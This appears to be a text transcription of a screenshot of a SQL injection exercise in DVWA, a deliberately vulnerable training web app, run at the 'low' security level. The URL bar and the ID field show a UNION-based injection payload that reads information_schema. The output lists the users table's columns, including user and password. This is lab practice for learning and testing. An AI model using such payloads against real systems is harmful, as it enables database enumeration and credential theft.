 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Micr...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) .tion_schema.columns%20where%20table_name=0x7573657273+--+&Submit=Submit 转到 链接 »
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,group_concat(column_name) from information_
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
完毕 Internet